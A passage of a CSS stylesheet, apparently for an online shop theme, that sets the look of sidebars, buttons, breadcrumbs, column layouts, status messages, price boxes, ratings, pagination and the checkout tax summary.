     text-rendering: optimizeSpeed;
     text-transform: uppercase;
     -moz-user-select: none;
     -ms-user-select: none;
     -webkit-user-select: none;
     -o-user-select: none;
     user-select: none;
     font-weight: normal;
     margin-bottom: 0px;
     padding: 7px 10px 7px 24px;
     border-width: 1px;
     border-style: solid;
     border-color: #cccccc;
     position: relative;
     background-color: #f4f4f4;
   }
   .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-right: 4px solid transparent;
     border-left: 4px solid transparent;
     border-top: 4px solid #F08261;
     border-bottom: none;
     left: 10px;
     top: 50%;
     margin-top: -3px;
   }
   .sidebar .block:not(.block-layered-nav) .block-title.active > strong:hover {
     background-color: #ececec;
   }
   .sidebar .block:not(.block-layered-nav) .block-content {
     padding: 10px;
     margin-top: 0;
     border-width: 0 1px;
     border-style: solid;
     border-color: #cccccc;
   }
   .sidebar .block:last-of-type {
     border-bottom: 1px solid #cccccc;
   }
 }
 /* -------------------------------------------- *
  * Secondary Navigation
  */
 .block-account .block-title,
 .block-cms-menu .block-title {
   padding-top: 0;
   border-top: none;
 }
 .block-account li,
 .block-cms-menu li {
   text-transform: uppercase;
   font-family: 'Poppins-Regular';
   margin: 7px 0;
 }
 .block-account li strong,
 .block-cms-menu li strong {
   font-weight: 400;
   color: #bc3a18;
 }
 .block-account li a,
 .block-cms-menu li a {
   color: #363636;
 }
 .block-account li a:hover,
 .block-cms-menu li a:hover {
   color: #F08261;
 }
 
 /* ============================================ *
  * Buttons
  * ============================================ */
 /* Secondary Buttons */
 .cart .buttons-set .button,
 .cart-table .button,
 .sidebar .actions .button,
 .button.button-secondary {
   background: #dddddd;
   color: #363636;
   padding: 7px 15px;
 }
 .cart .buttons-set .button:hover,
 .cart-table .button:hover,
 .sidebar .actions .button:hover,
 .button.button-secondary:hover {
   background: #d0d0d0;
   cursor: pointer;
 }
 .cart .buttons-set .button:active,
 .cart-table .button:active,
 .sidebar .actions .button:active,
 .button.button-secondary:active {
   background: #c4c4c4;
   color: #363636;
 }
 .cart .buttons-set .button:focus,
 .cart-table .button:focus,
 .sidebar .actions .button:focus,
 .button.button-secondary:focus {
   color: #363636;
   background: #c4c4c4;
   outline: none;
 }
 
 .sidebar .actions button.button {
   white-space: normal;
 }
 
 /* Primary Buttons */
 .button,
 .cart-table .product-cart-actions .button,
 #co-shipping-method-form .buttons-set .button,
 .footer .button {
   background: #C96246;
   display: inline-block;
   padding: 7px 15px;
   border: 0;
   color: #FFFFFF;
   font-size: 15px;
   font-weight: normal;
   font-family: 'Poppins-Regular';
   line-height: 19px;
   text-align: center;
   text-transform: uppercase;
   vertical-align: middle;
   white-space: nowrap;
 }
 .button:hover,
 .cart-table .product-cart-actions .button:hover,
 #co-shipping-method-form .buttons-set .button:hover,
 .footer .button:hover {
   background: #bc3a18;
   cursor: pointer;
 }
 .button:active,
 .cart-table .product-cart-actions .button:active,
 #co-shipping-method-form .buttons-set .button:active,
 .footer .button:active {
   background: #FE5500;
   color: #FFFFFF;
 }
 .button:focus,
 .cart-table .product-cart-actions .button:focus,
 #co-shipping-method-form .buttons-set .button:focus,
 .footer .button:focus {
   background-color: #FE5500;
   outline: none;
   color: #FFFFFF;
 }
 
 a.button {
   text-decoration: none;
 }
 
 a.button:hover {
   color: #FFFFFF;
 }
 
 /* Disabled - class for anchor, state for form elements */
 .button.disabled,
 .button:disabled {
   background: #C8C8C8;
   opacity: 0.6;
   cursor: not-allowed;
 }
 
 /* Adjacent buttons */
 .button + .button {
   margin-left: 5px;
 }
 
 .button2 {
   border: 0;
   padding: 0 5px;
   margin: 0;
   background: transparent;
   cursor: pointer;
   vertical-align: middle;
 }
 
 .button2:focus {
   outline: none;
 }
 
 .button2 span,
 .button2 span span {
   line-height: 30px;
   height: 30px;
   text-decoration: underline;
   text-transform: uppercase;
   display: inline-block;
   color: #F08261;
   font-family: 'Poppins-Regular';
 }
 .button2 span:hover,
 .button2 span span:hover {
   text-decoration: none;
   color: #f1dda2;
 }
 
 @media only screen and (max-width: 770px) {
   .col2-set .buttons-set .button,
   .col2-set .buttons-set .button2 {
     float: none;
     width: 100%;
     margin-left: 0;
     margin-right: 0;
   }
   .col2-set .buttons-set .back-link {
     display: none;
   }
   .col2-set .buttons-set .required {
     display: none;
   }
 }
 @media only screen and (max-width: 479px) {
   .buttons-set .button {
     float: none;
     width: 100%;
     margin-left: 0;
     margin-right: 0;
     margin-bottom: 7px;
   }
   .buttons-set .back-link {
     display: none;
   }
   .buttons-set .required {
     display: none;
   }
 }
 /* -------------------------------------------- *
  * Paypal Button
  */
 .paypal-logo.paypal-after {
   float: left;
 }
 
 .paypal-after .paypal-or {
   float: left;
 }
 
 .paypal-or {
   line-height: 34px;
   margin: 0px 10px 5px;
 }
 
 .paypal-after .paypal-button {
   float: left;
 }
 
 .paypal-button {
   line-height: 0px;
 }
 
 .paypal-button img {
   display: inline;
 }
 
 @media only screen and (max-width: 740px) {
   .paypal-or {
     line-height: 20px;
   }
 
   .paypal-logo,
   .paypal-or,
   .paypal-button {
     text-align: center;
     width: 100%;
     display: block;
     margin-right: 0;
     margin-left: 0;
     float: none;
   }
 }
 /* -------------------------------------------- *
  * Button Sets
  */
 .buttons-set {
   clear: both;
   margin: 10px 0 0;
   padding-top: 10px;
   border-top: 1px solid #E8EAE9;
   text-align: right;
 }
 .buttons-set p.required {
   margin: 0;
   margin-left: 10px;
   line-height: 33px;
   float: right;
 }
 .buttons-set .back-link {
   float: left;
   margin: 0;
   line-height: 33px;
 }
 .buttons-set a:not(.button) {
   line-height: 20px;
   display: inline-block;
   padding: 5px;
 }
 .buttons-set button.button {
   float: right;
   margin-left: 5px;
   min-width: 140px;
 }
 .buttons-set:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* -------------------------------------------- *
  * Icons
  */
 .icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid,
 .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .product-view .sharing-links a, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating {
   background-image: url(../images/icon_sprite.png);
   background-repeat: no-repeat;
   text-indent: -9999px;
 }
 
 @media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
   .icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid,
   .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .product-view .sharing-links a, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating {
     background-image: url(../images/icon_sprite@2x.png);
     background-size: 100px 1000px;
   }
 }
 /* -------------------------------------------- *
  * Breadcrumbs
  */
 .breadcrumbs {
   overflow: hidden;
   margin: -15px 0 15px;
 }
 
 .breadcrumbs li {
   float: left;
   font-size: 12px;
   font-family: 'Poppins-Regular';
   text-transform: uppercase;
 }
 
 .breadcrumbs a {
   float: left;
   color: #363636;
 }
 
 .breadcrumbs a:hover {
   color: #F08261;
 }
 
 .breadcrumbs strong {
   color: #363636;
   font-weight: normal;
 }
 
 .breadcrumbs span {
   float: left;
   padding: 0 7px;
 }
 
 @media only screen and (max-width: 770px) {
   .breadcrumbs {
     display: none;
   }
 }
 /* -------------------------------------------- *
  * Button - Remove / Previous
  */
 .btn-remove,
 .btn-previous {
   display: inline-block;
   width: 20px;
   height: 20px;
   border: 1px solid #E8EAE9;
   text-align: center;
   /* Hide text */
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   position: relative;
 }
 .btn-remove:hover,
 .btn-previous:hover {
   background-color: #F08261;
   border-color: #F08261;
 }
 
 .btn-remove:after {
   content: 'X';
   color: #F08261;
   height: 20px;
   line-height: 20px;
   width: 100%;
   font-size: 10px;
   font-family: 'Poppins-SemiBold';
 }
 .btn-remove:hover:after {
   color: #FFFFFF;
   text-decoration: none;
 }
 
 .btn-remove2 {
   background-position: 4px -648px;
   border: none;
   vertical-align: top;
 }
 .btn-remove2:after {
   display: none;
 }
 .btn-remove2:hover {
   background-color: transparent;
   filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
   opacity: 0.8;
 }
 
 .btn-previous:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-right: 4px solid #F08261;
   border-left: none;
   position: absolute;
   top: 50%;
   left: 50%;
   margin-left: -2px;
   margin-top: -4px;
 }
 .btn-previous:hover:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-right: 4px solid white;
   border-left: none;
 }
 
 .block-layered-nav .currently .btn-remove,
 .block-layered-nav .currently .btn-previous,
 .mini-products-list .btn-remove,
 .mini-products-list .btn-previous,
 #compare-items .btn-remove,
 #compare-items .btn-previous {
   float: right;
   margin-left: 6px;
 }
 
 /* -------------------------------------------- *
  * Checkout Agreements
  */
 .checkout-agreements li {
   margin-bottom: 20px;
 }
 
 .checkout-agreements .agreement-content {
   overflow-y: auto;
   max-width: 670px;
   max-height: 660px;
   margin-bottom: 10px;
   padding: 10px;
 }
 
 /* -------------------------------------------- *
  * CVV Security Code
  */
 .cvv-what-is-this {
   margin-left: 10px;
   font-size: 15px;
   line-height: 24px;
 }
 
 /* -------------------------------------------- *
  * Container
  */
 .main-container,
 .footer-container {
   position: relative;
   max-width: 1260px;
   margin: 0 auto;
   padding: 15px;
 }
 .main-container:after,
 .footer-container:after {
   content: '';
   display: table;
   clear: both;
 }
 
 @media only screen and (min-width: 480px) {
   .main-container,
   .footer-container {
     padding: 30px;
   }
 }
 .footer-container {
   padding-top: 0px;
 }
 
 /* -------------------------------------------- *
  * Column Layouts
  */
 .main:after,
 .col-wrapper:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .col-left,
 .col-right,
 .col-main {
   padding: 0 10px;
 }
 
 .col-left {
   float: left;
   width: 25%;
   padding-left: 0;
   /* Remove the 15px padding */
   clear: left;
 }
 .col-left img {
   max-width: 100%;
 }
 
 .col-right {
   float: right;
   width: 25%;
   padding-right: 0;
   /* Remove the 15px padding */
 }
 .col-right img {
   max-width: 100%;
 }
 
 .col-main {
   float: left;
   width: 75%;
 }
 
 .col1-layout .col-main {
  float: left;
  width: 100%;
  padding: 0;
  display: block;
 }
 
 .col2-left-layout .col-main {
   float: right;
   padding-right: 0;
   /* Remove the 15px padding */
 }
 
 .col2-right-layout .col-main {
   padding-left: 0;
   /* Remove the 15px padding */
 }
 
 .col3-layout .col-right {
   width: 20.83333%;
 }
 .col3-layout .col-wrapper {
   float: left;
   width: 79.16667%;
 }
 .col3-layout .col-wrapper .col-main {
   float: right;
   width: 73.68421%;
 }
 .col3-layout .col-wrapper .col-left {
   width: 26.31579%;
 }
 
 @media only screen and (max-width: 1000px) {
   .col3-layout .col-right {
     float: left;
     clear: left;
     padding-left: 0;
     padding-right: 10px;
     width: 25%;
   }
   .col3-layout .col-wrapper {
     float: right;
     width: 100%;
   }
   .col3-layout .col-wrapper .col-main {
     float: right;
     width: 75%;
   }
   .col3-layout .col-wrapper .col-left {
     width: 25%;
   }
 }
 @media only screen and (max-width: 770px) {
   .col-left,
   .col-right,
   .col-main,
   .col1-layout .col-left,
   .col1-layout .col-right,
   .col1-layout .col-main,
   .col2-left-layout .col-left,
   .col2-left-layout .col-right,
   .col2-left-layout .col-main,
   .col2-right-layout .col-left,
   .col2-right-layout .col-right,
   .col2-right-layout .col-main,
   .col3-layout .col-wrapper .col-left,
   .col3-layout .col-right,
   .col3-layout .col-wrapper .col-main {
     padding: 0;
     margin-bottom: 10px;
     float: none;
     width: auto;
   }
 
   .col3-layout .col-wrapper {
     float: none;
     width: auto;
   }
 
   .col-main {
     float: none;
     width: auto;
   }
 
   .col-main .col-left {
     padding: 0;
     /* On product listing pages, the left column gets moved inside col-main on small viewports */
   }
 }
 /* Content Columns */
 .col2-set {
   width: 100%;
 }
 .col2-set .col-1,
 .col2-set .col-2 {
   width: 50%;
   padding: 20px;
 }
 @media only screen and (max-width: 770px) {
   .col2-set .col-1,
   .col2-set .col-2 {
     padding: 10px;
   }
 }
 .col2-set .col-1 {
   float: left;
   padding-left: 0;
 }
 .col2-set .col-2 {
   float: right;
   padding-right: 0;
 }
 @media only screen and (max-width: 479px) {
   .col2-set .col-1,
   .col2-set .col-2 {
     float: none;
     width: auto;
     border: 0;
     padding-right: 0;
     padding-left: 0;
   }
 }
 .col2-set .narrow {
   width: 33%;
 }
 .col2-set .wide {
   width: 65%;
 }
 .col2-set:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* -------------------------------------------- *
  * Top Container
  */
 @media only screen and (min-width: 771px) {
   .top-container {
     max-width: 1260px;
     margin: 0 auto;
     padding: 0 30px;
   }
 }
 /* -------------------------------------------- *
  * Global Site Notice
  */
 .global-site-notice {
   background: #676157;
   color: #e6e6e6;
   font-size: 11px;
 }
 .global-site-notice .notice-inner {
   padding-left: 120px;
   width: 100%;
   max-width: 1200px;
   margin-left: auto;
   margin-right: auto;
   line-height: 11px;
   min-height: 40px;
   padding-top: 14.5px;
   padding-bottom: 14.5px;
   background-image: url("../images/demo-logo.png");
   background-position: left;
   background-repeat: no-repeat;
 }
 .global-site-notice p {
   margin-bottom: 0;
 }
 
 /* -------------------------------------------- *
  * Promotional Message Banner
  */
 .promo-msg {
   color: #F08261;
   text-align: center;
   margin: 10px;
   text-transform: uppercase;
   font-family: 'Poppins-Regular';
 }
 
 /* -------------------------------------------- *
  * Grid
  */
 .grid:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* -------------------------------------------- *
  * Messages
  */
 .success {
   color: #11b400;
 }
 
 .error {
   color: #df280a;
   font-family: 'Poppins-SemiBold';
 }
 
 .notice {
   color: #e26703;
   font-family: 'Poppins-SemiBold';
 }
 
 /* -------------------------------------------- *
  * Messages
  */
 .messages {
   margin-bottom: 10px;
 }
 
 .messages li li {
   position: relative;
   margin-bottom: 5px;
   padding: 7px 10px 7px 20px;
   background: #f4f4f4;
   font-size: 15px;
 }
 
 .messages li li:before {
   top: 50%;
   left: 0;
   margin-top: -6px;
 }
 
 .messages .error-msg li {
   color: black;
   border-left: 5px solid #df280a;
   background-color: #faebe7;
 }
 
 .messages .error-msg li:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 6px solid transparent;
   border-bottom: 6px solid transparent;
   border-left: 6px solid #df280a;
   border-right: none;
 }
 
 .messages .notice-msg li {
   color: black;
   border-left: 5px solid #e26703;
   background-color: #f9ebe6;
 }
 
 .messages .notice-msg li:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 6px solid transparent;
   border-bottom: 6px solid transparent;
   border-left: 6px solid #e26703;
   border-right: none;
 }
 
 .messages .success-msg li {
   color: black;
   border-left: 5px solid #11b400;
   background-color: #eff5ea;
 }
 
 .messages .success-msg li:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 6px solid transparent;
   border-bottom: 6px solid transparent;
   border-left: 6px solid #11b400;
   border-right: none;
 }
 
 @media only screen and (min-width: 915px) {
   .order-list-grid .col-1 {
     width: 30%;
   }
 
   .order-list-grid .col-2 {
     width: 50%;
     padding-right: 20px;
   }
 
   .order-list-grid .col-3 {
     clear: none;
     width: 20%;
     padding-top: 0;
   }
 }
 /* -------------------------------------------- *
  * Page Popup
  */
 .page-popup {
   padding: 20px;
   background: #FFFFFF;
   height: auto;
 }
 
 .page-popup h1 {
   margin: 0 0 0.5em;
   font-size: 36px;
 }
 
 /* -------------------------------------------- *
  * Payment Methods
  */
 .payment-methods {
   margin-bottom: 20px;
 }
 
 .payment-methods dt {
   padding: 5px 0;
 }
 
 .payment-methods dd {
   padding-top: 10px;
 }
 
 .payment-methods .form-list {
   position: relative;
   display: inline-block;
   max-width: 100%;
   margin: 5px 15px 15px;
   padding: 15px;
   border: 1px solid #cccccc;
   background: #f4f4f4;
 }
 
 .payment-methods .form-list:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 10px solid transparent;
   border-left: 10px solid transparent;
   border-bottom: 10px solid #cccccc;
   border-top: none;
   top: -11px;
   left: 30px;
 }
 
 .payment-methods .form-list:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 10px solid transparent;
   border-left: 10px solid transparent;
   border-bottom: 10px solid #f4f4f4;
   border-top: none;
   top: -10px;
   left: 30px;
 }
 
 .payment-methods .form-list li:last-child {
   margin-bottom: 0;
 }
 
 /* -------------------------------------------- *
  * Please Wait (Loading Indicator)
  */
 .please-wait {
   display: inline-block;
   margin-left: 10px;
   margin-top: 5px;
   line-height: 24px;
   height: 24px;
   white-space: nowrap;
   /* Prevent the linebreak in the HTML from causing layout issues */
 }
 .please-wait img {
   float: left;
   margin-right: 5px;
   width: 24px;
 }
 
 /* -------------------------------------------- *
  * Price Box - Standard
  */
 .price-box {
   margin: 7px 0;
   font-family: 'Poppins-Regular';
 }
 
 .price-box p {
   margin-bottom: 0;
 }
 
 .price-notice {
   color: #919191;
 }
 
 .price-box .price {
   color: #F08261;
   font-size: 16px;
 }
 
 .price-box .price,
 .price {
   font-family: 'Poppins-Regular';
 }
 
 .price-box .price-label {
   color: #919191;
   white-space: nowrap;
   font-family: 'Poppins-Regular';
 }
 
 .price-box .minimal-price-link {
   padding-left: 1em;
   color: #F08261;
   display: block;
   /* We want this to show on its own line, otherwise the layout looks funky */
 }
 .price-box .minimal-price-link .label {
   color: #919191;
 }
 
 /* -------------------------------------------- *
  * Price Box - Special
  */
 .price-box .old-price,
 .price-box .special-price {
   display: inline-block;
 }
 .price-box .old-price .price-label,
 .price-box .special-price .price-label {
   display: none;
 }
 .price-box .old-price .price,
 .price-box .special-price .price {
   display: inline-block;
 }
 
 .price-box .old-price .price {
   color: #919191;
   text-decoration: line-through;
 }
 
 .price-box .special-price {
   color: #F08261;
   padding-left: 1em;
 }
 .price-box .special-price .price-label {
   color: #D84D3C;
 }
 
 /* -------------------------------------------- *
  * Price Box - Taxes
  */
 .price-box .price-excluding-tax,
 .price-box .price-including-tax {
   display: block;
 }
 
 span.weee {
   display: block;
 }
 
 /* -------------------------------------------- *
  * Tier Prices
  */
 .product-pricing,
 .tier-prices,
 .tier-prices-grouped {
   display: inline-block;
   padding: 4px 8px;
   background: #FBF4DE;
   border: 1px solid #E2D4C7;
   margin-top: 7px;
 }
 .product-pricing li,
 .tier-prices li,
 .tier-prices-grouped li {
   font-size: 12px;
 }
 .product-pricing .benefit,
 .tier-prices .benefit,
 .tier-prices-grouped .benefit {
   font-style: italic;
 }
 .product-pricing .price,
 .tier-prices .price,
 .tier-prices-grouped .price {
   font-family: 'Poppins-SemiBold';
 }
 
 /* ============================================ *
  * Item Options
  * ============================================ */
 .item-options {
   font-size: 14px;
   font-family: 'Poppins-Regular';
 }
 .item-options:after {
   content: '';
   display: table;
   clear: both;
 }
 .item-options dt {
   float: left;
   clear: left;
   font-family: 'Poppins-SemiBold';
   padding-right: 5px;
   font-style: italic;
 }
 .item-options dt:after {
   content: ': ';
 }
 .item-options dd {
   float: left;
   padding-left: 10px;
   margin: 0 0 6px;
 }
 
 .truncated,
 .truncated a.dots {
   cursor: help;
 }
 
 .truncated a.details {
   cursor: help;
   height: 16px;
   line-height: 16px;
 }
 .truncated a.details:hover {
   text-decoration: none;
 }
 
 .truncated .truncated_full_value {
   position: relative;
   z-index: 300;
 }
 
 .truncated .truncated_full_value .item-options {
   display: none;
   position: absolute;
   z-index: 300;
   width: 200px;
   padding: 8px;
   border: 1px solid #F08261;
   background-color: #F6F6F6;
   top: 21px;
   left: -100px;
 }
 .truncated .truncated_full_value .item-options:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
   border-bottom: 7px solid #F08261;
   border-top: none;
   left: 97px;
   top: -7px;
 }
 
 .truncated .truncated_full_value .item-options > p {
   font-family: 'Poppins-SemiBold';
   text-transform: uppercase;
   margin-bottom: 8px;
 }
 
 .truncated .show .item-options {
   display: block;
 }
 
 @media only screen and (max-width: 479px) {
   .truncated {
     cursor: inherit;
   }
   .truncated a.details {
     display: none;
   }
   .truncated .truncated_full_value .item-options {
     display: block;
     position: static;
     z-index: 1;
     width: 100%;
     border: none;
     background-color: transparent;
   }
   .truncated .truncated_full_value .item-options p {
     float: none;
   }
   .truncated .truncated_full_value .item-options:after {
     display: none;
   }
 }
 /* -------------------------------------------- *
  * Printer Friendly Page
  */
 .page-print {
   width: 6.5in;
   margin: 20px;
   background: #FFFFFF;
 }
 
 /* -------------------------------------------- *
  * Add to links
  */
 .add-to-links {
   margin: 7px 0;
 }
 .add-to-links a {
   display: inline-block;
   padding: 0px 3px 3px;
 }
 
 .add-to-links .separator {
   display: none;
 }
 
 /* -------------------------------------------- *
  * Product Image
  */
 .product-image,
 .no-touch .product-img-box .product-image:not(.zoom-available):hover {
   position: relative;
   display: block;
   border: 1px solid #E8EAE9;
 }
 
 @media only screen and (max-width: 770px) {
   body .product-img-box .product-image:hover {
     border-color: #E8EAE9;
   }
 }
 .no-touch .product-image:hover {
   border-color: #F08261;
 }
 
 /* -------------------------------------------- *
  * Ratings
  */
 .ratings {
   margin: 7px 0;
 }
 .ratings .rating-box,
 .ratings .rating-links {
   margin: 5px 0;
 }
 .ratings .rating-box {
   width: 65px;
   height: 13px;
   background-repeat: repeat-x;
   background-position: 0 -615px;
   overflow: hidden;
 }
 .ratings .rating-box .rating {
   float: left;
   height: 13px;
   background-repeat: repeat-x;
   background-position: 0 -600px;
 }
 .ratings .amount {
   display: block;
   margin: 5px auto;
 }
 .ratings .rating-links .separator {
   margin: 0 3px;
 }
 
 /* -------------------------------------------- *
  * Standard Formatted Text Block
  */
 .std p {
   margin: 0 0 1.5em;
 }
 
 .std ol {
   list-style: decimal outside;
   margin-bottom: 1.5em;
 }
 
 .std ol li {
   margin-left: 2em;
 }
 
 .std ul {
   list-style: disc outside;
   margin-bottom: 1.5em;
 }
 
 .std ul li {
   margin-left: 2em;
 }
 
 .std .note {
   color: #919191;
   font-size: 15px;
 }
 
 /* -------------------------------------------- *
  * Tabs
  */
 .tabs {
   margin-bottom: 10px;
   background: #FFFFFF;
 }
 
 /* -------------------------------------------- *
  * Toolbar
  */
 .toolbar {
   margin-top: 10px;
   margin-bottom: 15px;
   border-bottom: 1px solid #cccccc;
   border-top: 1px solid #cccccc;
   background: #f4f4f4;
   padding: 5px 10px 0px 10px;
 }
 .toolbar:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .pager-no-toolbar {
   margin-bottom: 10px;
 }
 
 .pager-no-toolbar ~ .pager-no-toolbar {
   margin-top: 10px;
 }
 
 .toolbar,
 .pager {
   font-family: 'Poppins-Regular';
   color: #363636;
   line-height: 30px;
   font-size: 12px;
 }
 
 .toolbar label,
 .pager-no-toolbar label {
   font-weight: normal;
   text-transform: uppercase;
 }
 
 .sorter {
   float: left;
   margin-bottom: 5px;
 }
 .sorter label {
   float: left;
   margin-right: 5px;
 }
 .sorter label:after {
   content: ':';
 }
 
 .sorter > .sort-by {
   float: left;
   margin-right: 5px;
   height: 30px;
 }
 .sorter > .sort-by .sort-by-switcher {
   width: 30px;
   height: 30px;
   display: inline-block;
 }
 .sorter > .sort-by .sort-by-switcher--asc {
   background-position: 4px -542px;
 }
 .sorter > .sort-by .sort-by-switcher--asc:hover {
   background-position: -46px -542px;
 }
 .sorter > .sort-by .sort-by-switcher--desc {
   background-position: 4px -567px;
 }
 .sorter > .sort-by .sort-by-switcher--desc:hover {
   background-position: -46px -567px;
 }
 
 .sorter > .view-mode {
   float: right;
 }
 .sorter > .view-mode .grid,
 .sorter > .view-mode .list {
   float: left;
   width: 30px;
   height: 30px;
 }
 .sorter > .view-mode .grid {
   margin-right: 5px;
   background-position: 8px -492px;
 }
 .sorter > .view-mode strong.grid,
 .sorter > .view-mode a.grid:hover {
   background-position: -42px -492px;
 }
 .sorter > .view-mode .list {
   background-position: 11px -517px;
 }
 .sorter > .view-mode strong.list,
 .sorter > .view-mode a.list:hover {
   background-position: -39px -517px;
 }
 
 .pager {
   float: right;
   overflow: hidden;
 }
 .pager > .count-container {
   float: left;
 }
 .pager .amount {
   float: left;
   font-family: 'Poppins-Regular';
   white-space: nowrap;
   margin: 0 15px 0 0;
 }
 .pager .limiter {
   float: left;
   height: 30px;
   line-height: 30px;
 }
 .pager .limiter > label {
   padding-right: 5px;
 }
 .pager .limiter > label:after {
   content: ':';
 }
 .pager .amount,
 .pager .limiter,
 .pager .pages {
   margin-bottom: 5px;
 }
 
 .pages {
   float: right;
   overflow: hidden;
   margin-left: 15px;
 }
 .pages strong {
   display: none;
 }
 
 .pages li {
   float: left;
 }
 
 .pages a,
 .pages .current {
   display: inline-block;
   border: 0;
   font-size: 15px;
   text-align: center;
   text-transform: uppercase;
   vertical-align: middle;
   white-space: nowrap;
   line-height: 30px;
   width: 25px;
   height: 30px;
   padding: 0;
   color: #F08261;
   font-family: 'Poppins-Regular';
 }
 
 .pages .current,
 .pages .current:hover {
   color: #363636;
   border: 1px solid #cccccc;
   width: 30px;
   background-color: #FFFFFF;
   cursor: default;
 }
 
 .pages .next,
 .pages .previous {
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   background-color: transparent;
   position: relative;
 }
 .pages .next:hover,
 .pages .previous:hover {
   border: 1px solid #F08261;
 }
 
 .pages .next:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-left: 4px solid #F08261;
   border-right: none;
   top: 50%;
   margin-top: -3px;
   left: 50%;
   margin-left: -2px;
 }
 .pages .next:hover:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-left: 4px solid #246b8f;
   border-right: none;
 }
 
 .pages .previous:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-right: 4px solid #F08261;
   border-left: none;
   top: 50%;
   margin-top: -3px;
   left: 50%;
   margin-left: -2px;
 }
 .pages .previous:hover:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-top: 4px solid transparent;
   border-bottom: 4px solid transparent;
   border-right: 4px solid #246b8f;
   border-left: none;
 }
 
 @media only screen and (max-width: 479px) {
   .pager .amount--has-pages {
     display: none;
   }
 
   .pages {
     float: left;
   }
 
   .limiter label {
     display: none;
   }
 }
 @media only screen and (max-width: 770px) {
   .col1-layout .sorter,
   .col1-layout .pager {
     width: 100%;
   }
   .col1-layout .pager {
     float: left;
     clear: both;
   }
   .col1-layout .pager .pages {
     float: left;
     margin-left: 0;
   }
   .col1-layout .pager .count-container {
     float: right;
   }
 }
 @media only screen and (max-width: 979px) {
   .col2-left-layout .sorter,
   .col2-left-layout .pager,
   .col2-right-layout .sorter,
   .col2-right-layout .pager,
   .col3-layout .sorter,
   .col3-layout .pager {
     width: 100%;
   }
   .col2-left-layout .pager,
   .col2-right-layout .pager,
   .col3-layout .pager {
     float: left;
     clear: both;
   }
   .col2-left-layout .pager .pages,
   .col2-right-layout .pager .pages,
   .col3-layout .pager .pages {
     float: left;
     margin-left: 0;
   }
   .col2-left-layout .pager .count-container,
   .col2-right-layout .pager .count-container,
   .col3-layout .pager .count-container {
     float: right;
   }
 }
 @media only screen and (max-width: 1279px) {
   .toolbar .view-mode > label {
     display: none;
   }
 }
 /* ============================================ *
  * Tax - Full Tax Summary
  * ============================================ */
 #checkout-review-table .summary-collapse,
 #shopping-cart-totals-table .summary-collapse,
 body.customer-account .data-table .summary-collapse {
   position: relative;
   cursor: pointer;
 }
 #checkout-review-table .summary-collapse:before,
 #shopping-cart-totals-table .summary-collapse:before,
 body.customer-account .data-table .summary-collapse:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
   border-top: 7px solid #F08261;
   border-bottom: none;
   position: static;
   display: inline-block;
   margin-right: 5px;
 }
 #checkout-review-table .summary-collapse:hover:before,
 #shopping-cart-totals-table .summary-collapse:hover:before,
 body.customer-account .data-table .summary-collapse:hover:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
   border-top: 7px solid #246b8f;
   border-bottom: none;
   position: static;
   display: inline-block;
   margin-right: 5px;
 }
 #checkout-review-table .show-details .summary-collapse:before,
 #shopping-cart-totals-table .show-details .summary-collapse:before,
 body.customer-account .data-table .show-details .summary-collapse:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
   border-bottom: 7px solid #F08261;
   border-top: none;
   position: static;
   display: inline-block;
   margin-right: 5px;
 }
 #checkout-review-table .show-details .summary-collapse:hover:before,
 #shopping-cart-totals-table .show-details .summary-collapse:hover:before,
 body.customer-account .data-table .show-details .summary-collapse:hover:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
